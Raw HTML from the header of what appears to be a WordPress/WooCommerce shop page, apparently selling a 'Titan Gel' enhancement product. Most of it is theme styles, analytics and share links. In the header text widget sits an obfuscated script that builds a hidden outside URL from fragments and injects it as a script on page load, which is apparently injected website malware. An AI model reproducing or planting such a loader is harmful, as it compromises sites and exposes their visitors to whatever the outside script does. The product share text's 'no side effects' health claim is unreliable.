<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-title-categories-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-filter-area-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-loader-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-more-description-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-default-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mfp-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/qvx3vnd4/cak6j.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/product_tag/343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.4.0" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "3MgHdJh63Jmh3Odt",ck: "3MgHdJh63Jmh3Odt"})</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="archive tax-product_tag term-343 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-27.jpg&description=%E3%80%90%E4%BF%84%E7%BE%85%E6%96%AFTITAN+GEL%E3%80%91%E6%B3%B0%E5%9D%A6%E5%87%9D%E8%86%A0%E4%B8%80%E4%BB%A3%7C%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E5%87%9D%E8%86%A0%7C%E4%BF%84%E7%BE%85%E6%96%AF%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%811%7C%E6%95%88%E6%9E%9C%E9%A1%AF%E8%91%97%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-27.jpg&description=%E3%80%90%E4%BF%84%E7%BE%85%E6%96%AFTITAN+GEL%E3%80%91%E6%B3%B0%E5%9D%A6%E5%87%9D%E8%86%A0%E4%B8%80%E4%BB%A3%7C%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E5%87%9D%E8%86%A0%7C%E4%BF%84%E7%BE%85%E6%96%AF%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%811%7C%E6%95%88%E6%9E%9C%E9%A1%AF%E8%91%97%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
